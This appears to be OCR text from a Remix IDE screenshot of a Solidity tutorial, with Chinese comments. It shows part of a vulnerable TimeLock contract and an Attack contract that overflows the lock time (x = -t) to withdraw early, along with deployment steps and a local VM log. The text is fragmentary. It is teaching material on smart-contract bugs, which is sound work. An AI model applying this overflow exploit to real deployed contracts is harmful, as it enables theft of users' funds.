 DEPLOY & RUN TRANSACTIONS
Home
验证.sol
验证1.sol
ERC721.sol
increaseLockTime - transact (not payable)
increaseLockT
uint256 _secondsToIncrea
withdraw
balances
address
lockTime
address
Low level interactions
CALLDATA
Transact
ATTACK AT 0XE5F...78E22 (ME
Balance: 13 ETH
attack
Low level interactions
CALLDATA
Transact
ATTACK AT 0X1D1...3B8BD (ME
1
7
1.部署TimeLock合约
2.部署Attack合约，并传递TimeLock合约的地址给它。
31 require(block.timestamp > lockTime[msg.sender], "Lock time not expired");
32
33 uint amount = balances[msg.sender];
34 balances[msg.sender] = 0;
35
36 (bool sent, ) = msg.sender.call{value: amount}("");
37 require(sent, "Failed to send Ether");
38 }
39 }
41 contract Attack {
42 TimeLock timeLock;
43
44 constructor(TimeLock _timeLock) {
45 timeLock = TimeLock(_timeLock);
46 }
47
48 fallback() external payable {}
49
50 function attack() public payable {
51 timeLock.deposit{value: msg.value}();
52 /*
53 如果t是当前锁定时间，则我们需要找到x，使得
54 x + t = 2**256 = 0
55 所以x = -t
0
listen on all transactions
Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: Attack.(constructor) value: 0 wei data: 0x608...24c73 logs: 0
hash: 0x4f3...6cf51
Debug
>